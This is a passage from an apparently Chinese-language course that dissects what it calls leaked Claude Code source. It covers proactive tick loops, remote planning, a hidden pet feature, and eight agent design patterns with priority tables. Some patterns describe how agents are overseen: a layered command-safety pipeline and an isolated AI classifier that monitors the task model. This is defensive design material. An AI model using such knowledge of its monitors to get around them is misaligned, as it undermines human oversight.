
KAIROS的核心设计由三个机制组成:
- Tick循环(主动引擎)
KAIROS在空闲时向Agent注入 <tick> 消息。每次收到tick,Agent审视当前状态:有没有CI 跑失败了?有没有代码评审要处理?有没有之前的长命令跑完了?如果有事做就行动,没事做就继续等 待。底层实现很精妙-setTimeout(0) 确保用户输入永远能抢占自主轮次,Agent的主动性不会干扰到人类操作。
- SleepTool(成本感知的让步)
如果Agent没事做,它不会傻等着烧API调用-而是显式选择"睡眠"。这里有一个工程权衡:每次唤醒消耗一次API调用,但Prompt Cache有 5分钟过期时间。睡太久,缓存过期,下次唤醒要重建 全部上下文;睡太短,又浪费API调用。Sleep Tool本质上是在响应速度和成本之间做动态平衡。
系统提示词对此非常直白:"If you have nothing useful to do on a tick, you MUST call Sleep. Never respond with only a status message like 'still waiting' - that wastes a turn and burns tokens for no reason."
- 15秒阻塞预算
长时间运行的命令不会冻结Agent。超过15秒的命令自动后台化(startBackgrounding()),Agent继续处理其他事情。.unref() 定时器防止进程挂起。这个设计让Agent可以同时跟踪多个异 步任务-比如一边跑测试,一边继续写代码。
注:KAIROS仍在feature flag后面,未正式发布。它代表的是AI Agent的下一个范式-从"工具"到"同事"。传统Agent是"你给任务我做",KAIROS式Agent是"我持续关注项目,在恰当的时 候主动介入"。
¶ ULTRAPLAN:云端30分钟深度思考
泄露代码中标记为 INTERNAL_ONLY_COMMANDS 的功能里,ULTRAPLAN 是最引人注目的一个。
它的工作方式是:把一个复杂的规划任务发送到远程Claude Code实例(Cloud Container Runtime),给它最多 30分钟的深度思考时间。在这30分钟里,远程Agent自由地探索、实验、制 定方案-不受本地终端的上下文窗又和响应时间限制。本地客户端每 3秒轮询一次进度,完成后用户 在浏览器中审批或拒绝方案。审批通过时,一个特殊的哨兵值 __ULTRAPLAN_TELEPORT_LOCAL__ 把 结果传送回本地终端。
30分钟的思考时间,对比目前Agent的"秒级响应"模式,是一个量级上的跳跃-意味着Agent 可以处理更复杂、更开放的规划任务。
¶ Skill渐进显示:在你需要时才出现
Claude Code有一个很聪明的Skill加载策略:有 paths 过滤器的Skill默认隐藏,只有当用户访 问匹配的文件路径时才变得可见。
这是一个"渐进式披露"(progressive disclosure)的设计-不是启动时把所有能力一股脑展示给用户("我会100件事!"),而是在用户需要的时候让对应能力自然浮现。系统提示词只加载每个Skill的名字和简短描述(大约100 token/Skill),完整指令只在Agent判断相关时才加载。
这个设计和我们前面讲的"约束记忆"中的分层知识注入是同一个哲学:给地图不给百科全书。
¶ 甜点时间:BUDDY宠物系统的工程彩蛋
在结束前沿展望之前,让我们看一个轻松的发现。
泄露代码中藏着一个完整的虚拟宠物系统-BUDDY。18种宠物(鸭子、企鹅、水豚、幽灵、章鱼......)、5级稀有度、五维属性(调试力/耐心/混沌/智慧/毒舌)。4月1日正式上线后,它变成了开发者圈的热门话题。
但真正有意思的不是宠物本身,而是它的生成算法。
BUDDY的物种分配使用Mulberry 32算法-一个32位伪随机数生成器。种子是用户ID拼接上字符串 friend-2026-401(暗示4月1日的发布日期)。这意味着:同一个用户永远得到同一只宠物。卸载重装Claude Code?还是那只鸭子。换一台电脑登录?还是那只鸭子。
为什么不用 Math.random() 生成一个随机宠物?因为Anthropic要建立情感连接--"这是你的
宠物,不是一个随机分配的贴纸"。确定性生成是产品设计决策,不是技术限制。
代码中还有一个细节:物种名使用 String.fromCharCode() 编码,而不是直接写字符串常量。这暗示Anthropic内部有代码审查流程专门扫描非业务字符串--BUDDY团队用字符编码"躲过"了审查。在严肃的企业代码库里偷偷塞一个宠物系统,本身就是一种工程文化的表达。
实用建议:Mulberry 32确定性生成的思路在很多场景都能用到-比如给用户分配默认头像颜色、生成一致的测试数据、或者在A/B测试中确保同一用户总是看到同一个实验组。核心原则:用户ID +固定种子=可复现的"随机"结果。
¶ 8个可复用AI Agent设计模式速查表
从30行代码的四个致命问题出发,我们逐一拆解了Claude Code四大约束模块的架构设计。在这个过程中,我们提炼出了 8个通用的设计模式-它们不是Claude Code的专属技巧,而是任何AI Agent系统都可以复用的工程智慧。
这张速查表是本课最核心的"带走物"。建议截图保存,在你自己的Agent项目中对照使用。

¶ 速查表:问题方案- Claude Code实现你的项目
¶ 模式#1:分层降级防御(来自约束工作台)
| 模块 | 详情 |
|---|---|
| 核心问题 | 资源(上下文窗口/内存/带宽)总会耗尽,如何优雅优雅降级而非直接崩溃 |
| 核心方案 | 先无损压缩 → 再有损压缩 → 最后紧急丢弃;每一层都是上一层失效后的兜底保障 |
| Claude Code 实现 | 四层递进压缩防御: 1. MicroCompact(替换旧结果为占位符) 2. Context Collapse(折叠相邻重复消息) 3. AutoCompact(LLM智能生成摘要) 4. Snip(紧急裁剪超限内容块) |
| 个人落地参考 | Layer1:替换3轮前的工具结果为一句话极简摘要 Layer2:超阈值token时调用LLM压缩全部历史 Layer3:API返回 too-large报错时执行紧急截断 |
复杂度/收益/优先级 | 实现复杂度:★★☆☆☆ | 收益:★★★★★ | 优先级:最高(不做这个,Agent运行几十轮就会明显变迟钝) |
¶ 模式#2:分层知识注入(来自约束记忆)
| 模块 | 详情 |
|---|---|
| 核心问题 | Agent需要大量背景知识,但上下文窗口放不下;全量塞入挤占工作内容,不放又会陷入“无知” |
| 核心方案 | 知识三层分级:永久索引(常驻加载)、按需深度(相关时加载)、历史归档(仅搜索、不常驻加载) |
| Claude Code 实现 | 三层分层记忆架构: 1. MEMORY.md(200行轻量指针,会话启动永久加载)2. Topic Files + CLAUDE.md(任务相关时动态注入)3. Transcripts(仅支持检索,不常驻上下文) |
| 个人落地参考 | - 索引层:项目技术栈+核心规则,约1000token常驻系统提示 - 按需层:API文档等通过工具调用临时注入 - 归档层:历史对话仅保留检索入口 |
复杂度/收益/优先级 | 实现复杂度:★★☆☆☆ | 收益:★★★★★ | 优先级:高(知识管理第一步不是向量数据库,而是先做好知识分层) |
¶ 模式#3:认知层面的熵管理(来自约束记忆)
| 模块 | 详情 |
|---|---|
| 核心问题 | Agent长期运行后记忆熵增:过时信息、矛盾结论、冗余条目持续堆积,最终决策质量持续下滑 |
| 核心方案 | 定期「做梦」整理记忆:审查现有条目、删除过期信息、消解矛盾记忆、巩固沉淀核心经验 |
| Claude Code 实现 | Auto Dream 机制:空闲时段让LLM自主审查MEMORY.md和主题文件,完成删除过时、合并重复、解决逻辑矛盾,复刻人类REM睡眠的记忆巩固逻辑 |
| 个人落地参考 | - 最简版:定时任务定期提醒人工校验记忆文件 - 进阶版:后台独立Agent定期扫描知识库,输出待更新/删除条目清单 |
复杂度/收益/优先级 | 实现复杂度:★★★☆☆ | 收益:★★★★☆ | 优先级:中(短期项目可暂缓,长期运行Agent必须落地) |
¶ 模式#4:纵深防御(来自约束行为)
| 模块 | 详情 |
|---|---|
| 核心问题 | 单一安全策略永远存在绕过漏洞,再精密的规则,攻击者总能找到突破缝隙 |
| 核心方案 | 多层独立安全防线,每层采用完全不同校验机制;从轻到重,deny默认优先于allow |
| Claude Code 实现 | 四层安全管线+五层权限体系: 规则引擎(23项Bash高危命令预检查)→ 低风险快速放行 → 白名单精准匹配 → 独立LLM安全分类器 从组织级到个人权限逐级覆盖管控 |
| 个人落地参考 | Layer1:硬编码高危操作黑名单(低成本、极速拦截) Layer2:基于历史信任的白名单放行 Layer3:不确定操作弹窗人工确认或调用独立LLM复核 ⚠️关键:每层机制必须独立,纯正则多层叠加无实际防护效果 |
复杂度/收益/优先级 | 实现复杂度:★★★☆☆ | 收益:★★★★★ | 优先级:高(只要Agent可执行命令,就必须配套纵深安全防线) |
¶ 模式#5:双AI对抗(来自约束行为)
| 模块 | 详情 |
|---|---|
| 核心问题 | 如何信任不完全可靠的AI系统?让AI自查自审完全不可靠,会系统性忽略同类隐蔽风险 |
| 核心方案 | 用完全独立的AI监督另一个AI,两者上下文物理隔离,监督者看不到执行者完整推理链路 |
| Claude Code 实现 | 任务执行模型(Opus/Sonnet)负责业务干活;独立安全分类器(单独Sonnet实例)负责安全审查,两者上下文完全隔绝,分类器不受任务侧提示注入影响 |
| 个人落地参考 | 数据库写入、文件删除、外部API调用等高危操作前,调用独立小模型做安全校验;核心关键:绝对不能复用任务模型上下文 |
复杂度/收益/优先级 | 实现复杂度:★★★★☆ | 收益:★★★★☆ | 优先级:中高(涉及敏感操作的Agent强烈推荐落地) |
¶ 模式#6:缓存感知架构(来自约束成本)
| 模块 | 详情 |
|---|---|
| 核心问题 | LLM按token按量计费,多轮对话、多子Agent场景下成本指数级上涨,很快不可持续 |
| 核心方案 | 将系统提示拆分为稳定区(固定不变、全程可缓存)和动态区(每次会话变化),利用Prompt Cache让重复前缀仅计费一次 |
| Claude Code 实现 | 静态/动态提示精准分割;Fork子Agent全局缓存继承;14种缓存断裂向量追踪+粘性锁存,防止缓存意外失效 |
| 个人落地参考 | 将角色定义、工具定义、全局规则等固定内容前置;动态可变后置,最大化缓存命中率 |
复杂度/收益/优先级 | 实现复杂度:★★★☆☆ | 收益:★★★★☆ | 优先级:高(日调用量上涨后成本差异巨大,多子Agent场景收益翻倍) |
¶ 模式#7:编排者模式(来自约束成本)
| 模块 | 详情 |
|---|---|
| 核心问题 | 复杂任务需要多Agent协作,但若总指挥亲自下场干活,上下文很快会被细节塞满,彻底丢失全局视野 |
| 核心方案 | 编排者只做三件事:分活、收活、做决策,绝不亲自执行具体工作;落地任务全部下放给Worker子Agent |
| Claude Code 实现 | Coordinator协调器架构:主Agent转型为全局指挥,通过Mailbox点对点通信、任务主动认领;硬限制最大10并发、单任务5分钟超时、50条消息上限 |
| 个人落地参考 | 顶层主Agent仅做规划拆解,拆分后的子任务交给独立Worker执行;编排者只负责分配、验收、整体推进 |
复杂度/收益/优先级 | 实现复杂度:★★★☆☆ | 收益:★★★★☆ | 优先级:中(单Agent场景无需,复杂多任务场景能力大幅跃升) |
¶ 模式#8:能力边界即架构边界(全局终极模式)
| 模块 | 详情 |
|---|---|
| 核心问题 | 仅在提示词里约束“不能做X”基本无效——LLM非确定性系统,存在遗忘、忽略、提示注入绕过的可能 |
| 核心方案 | 不在提示词层面约束行为,在架构层面彻底移除能力:工具集根本不存在X,LLM再想执行也无法实现 |
| Claude Code 实现 | 零信任架构:能力做硬隔离、工具做最小化裁剪、安全审查链路完全隔离,从根源消除越权空间 |
| 个人落地参考 | 设计Agent时,先明确禁止能力清单,然后确保这些能力在工具集、底层架构里彻底不存在;架构级禁止,比提示词禁止安全100倍 |
复杂度/收益/优先级 | 实现复杂度:★☆☆☆☆ | 收益:★★★★★ | 优先级:最高(Agent安全设计第一原则,零成本、收益无限) |
¶ 优先级速查:从哪里开始
8个模式不需要一次全部实现。根据你的Agent项目当前阶段,按照以下优先级排序:
AI Agent 落地优先级阶梯表
| 优先级 | 模式编号&名称 | 落地理由 | 最佳适用阶段 |
|---|---|---|---|
| P0(最高必做) | #8 能力边界即架构边界 | 零开发成本、即刻生效,整个Agent的安全底层底线 | 项目第一天、从零启动就落地 |
| P0(最高必做) | #1 分层降级防御 | 不做这套机制,Agent运行几十轮上下文就彻底膨胀卡顿、直接失效 | MVP最小可用版本阶段 |
| P1(优先补齐) | #4 纵深安全防御 | 只要Agent具备命令/代码执行能力,就必须配套多层安全防线 | MVP最小可用版本阶段 |
| P1(优先补齐) | #2 分层知识注入 | 当项目知识体量超过上下文窗口10%,不分层就会严重挤占工作空间、Agent变“无知” | 接入知识库、引入项目背景时 |
| P1(优先补齐) | #6 缓存感知架构 | 日调用量破百次后,整体Token成本会出现断崖式差距,降本效果极强 | 正式上线、规模化运营阶段 |
| P2(进阶加固) | #5 双AI对抗校验 | 涉及数据写入、删除、外部API等高敏感操作时,强烈推荐部署 | 安全专项加固、合规升级阶段 |
| P2(进阶加固) | #7 编排者协调模式 | 单Agent无法承载复杂超大任务、需要多角色协作时再引入 | 多Agent集群架构搭建阶段 |
| P3(长期优化) | #3 认知层面熵管理 | 仅长期不间断运行的常驻Agent需要,用来对抗记忆老化、结论失真 | 稳定连续运行1个月后迭代 |
💡 落地执行核心建议
- P0 卡死底线:先搞定架构级能力锁死+上下文降级,这俩是Agent能稳定跑下去的根基,不然后续一切优化都是空中楼阁
- P1 补齐能力:快速补齐安全、知识分层、缓存降本,快速做到可用、好用、低成本
- P2 按需叠加:业务和规模上来后,再加对抗审核、多智能体编排,避免过早把架构做复杂
- P3 长线迭代:熵管理这类长效机制,等系统稳定跑起来后再慢慢优化即可
¶ 回到1.6%
课程开头我们说过:Claude Code 51.2万行代码中,只有1.6%(约8, 000行)在"调模型"。剩下的98.4%,就是在实现这 8个设计模式以及围绕它们的工程基础设施。
这意味着什么?AI Agent的竞争力不在于谁的模型更强,而在于谁的约束系统更完善。模型是引擎,约束是底盘、悬挂、刹车和安全气囊。引擎决定了车能跑多快,但底盘决定了车能不能安全地跑那么快。
如果你今天只记住一件事,就记住这个:不要只调模型-去建约束。
¶ 三条行动建议
离开课堂后,建议你做三件事:
-
审计你的工具集(模式#8)。列出你的Agent当前有哪些工具,再列出它不应该做的事。如 果"不应该做的事"中有任何一件可以通过现有工具实现-你有一个架构级的安全漏洞。修复方 式不是加提示词,是移除能力。
-
给上下文加一层压缩(模式#1)。哪怕只是最简单的一层--"超过5轮后,把3轮以前的工具
输出替换为一句话摘要"-你的Agent的长对话表现就会有质的提升。learn-claude-code的
s06(256行)是一个现成的参考实现。 -
把系统提示词分成稳定区和动态区(模式#6)。角色定义、工具说明、全局规则放前面(稳定区),会话特定的上下文放后面(动态区)。如果你用的LLM API支持Prompt Cache,这一步 就能立刻节省输入token费用。
¶ 从30行到51万行的旅程
整个课程,我们从一个简单的起点出发-用30行有效代码写了一个能工作的AI Agent。然后我 们一步步拆解了Claude Code的51.2万行代码是怎么把这个"能工作的玩具"变成"可靠的工具"的。 现在,让我们回到那 30行代码,换一个视角再看一次。
¶ 核心循环从未改变
简化版代码的 12个渐进式阶段,每个阶段都在上一个的基础上加入一个新机制。代码量从120行增长到数千行。但有一个东西始终没变-那个 while stop_reason == "tool_use" 的核心循环。

我们挑出其中四个关键阶段,看看每一步加了什么:
¶ AI Agent 极简渐进搭建路线表
| 阶段 | 新增代码行数 | 新增核心机制 | 解决核心痛点 | 对应约束领域 |
|---|---|---|---|---|
| s01 | 120 行 | 基础Agent主循环 + 1个Bash执行工具 | 如何让LLM具备落地命令执行、实操任务的基础能力 | 项目起点、最简可用骨架 |
| s04 | 187 行 | 子Agent运行环境完全隔离 | 如何并行拆分、独立处理多个不同子任务,提升整体效率 | 约束成本(缓存复用、资源可控、降本提效) |
| s05 | 227 行 | 模块化技能按需动态加载(Skill体系) | 如何让Agent按需精准拉取对应业务知识,不盲目塞全量上下文 | 约束记忆(分层知识、轻量化记忆管理) |
| s06 | 256 行 | 多层上下文智能压缩(Compact) | 如何避免对话轮次上涨后,Agent决策越来越迟钝、记忆力下滑 | 约束工作台(分层降级、资源优雅兜底) |
c 路线设计亮点
- 渐进式上手:从100多行极简骨架起步,零门槛就能跑通完整Agent闭环
- 痛点精准匹配:每一次迭代都针对性解决真实长时运行Agent的致命通病
- 架构稳步进阶:从单Agent→多Agent并行→知识管理→长效稳定运行,完全贴合生产落地路径
- 低门槛迭代:每阶段增量代码极少,拒绝一次性堆砌上万行复杂架构
💡 补充进阶顺序参考
- 先完成s01:跑通最基础「思考-调用工具-获取结果-继续思考」完整循环
- 再做s04:解锁多任务并发,大幅提升处理吞吐量
- 叠加s05:告别无脑全量灌知识,实现轻量化智能知识调度
- 收尾s06:彻底解决长会话卡顿、失忆问题,实现永久稳定运行
¶ 现在你理解了为什么需要 51 万行
课程开头,我们提出了一个问题:如果Agent核心就是一个while循环+工具调用,为什么 Claude Code需要51.2万行代码?
现在这个答案应该很清晰了:
- 30行代码让Agent能工作-但上下文会爆、记忆会丢、安全靠猜、成本线性涨
- 约束工作台(四层压缩+五步预处理)让Agent能持续工作
- 约束记忆(三层记忆+ Auto Dream)让Agent能积累工作
- 约束行为(四层安全管线+双AI对抗)让Agent能安全地工作
- 约束成本(Fork缓存共享+编排者模式)让Agent能负担得起地工作
- 8个设计模式是从这四大约束中提炼出来的通用方法论,适用于任何Agent系统
51万行代码不是在做更复杂的事-而是在让同一件简单的事(while循环+工具调用)变得可 靠、安全、持久、经济。这就是Harness Engineering的核心思想:不是增强AI的能力,而是约束AI 的行为,让已有的能力被安全地、高效地释放出来。
¶ 你的旅程从这里开始
今天我们做了一件事-站在Claude Code 51.2万行代码的肩膀上,看清了一个工业级AI Agent 的完整架构图景。我们带走了三样东西:
- 一张认知地图:四大约束(工作台、记忆、行为、成本)构成了Agent可靠性的基础设施
- 8个设计模式:从分层降级防御到能力边界即架构边界,每个都可以直接用到你自己的项目里
- 一个判断框架:当你面对一个Agent架构决策时,先问"这是在增强能力还是在建约束?"——大 多数时候,你更需要的是后者
但看别人怎么造,和自己动手造,是两回事。
今天我们做了一件竞品课程很少做到的事-不仅用简化版代码动手演练,还配上了大量Claude Code真实Type Script源码截图。从 query.ts 的Async Generator核心循环到 src/目录下 41个 顶层目录、1, 900+个文件的全景结构,你看到的不是文字描述,而是真实的工业级代码。如果你想自己 深入研究,第一节中的资源全景表列出了所有参考渠道-从buildable-fork(可编译运行的完整源 码)到markdown.engineering(50课逐文件注释),各取所需。
最高效的学习路径是:从learn-claude-code(简化版代码的来源,share AI Lab开源,46.8K星)入手动手练,对照真实源码理解设计意图,再用8个设计模式指导自己的Agent项目。 30行代码是起点。8个设计模式是方向盘。从30行走到你自己的"51万行"(当然不需要真写 51 万行),中间需要的是一步步加机制、一步步加约束的实战经验-怎么选技术栈、怎么设计工具集、 怎么处理并发、怎么做安全审计、怎么优化成本。
这段旅程,就是我们Agent开发实战课要带你走的路。从简化版代码的s 01开始,逐阶段实现,每一步都动手写代码、跑起来、踩坑、修复。到最后,你会拥有一个自己的、可工作的Agent系统-不 是51万行,但拥有让它可靠运转的全部核心约束。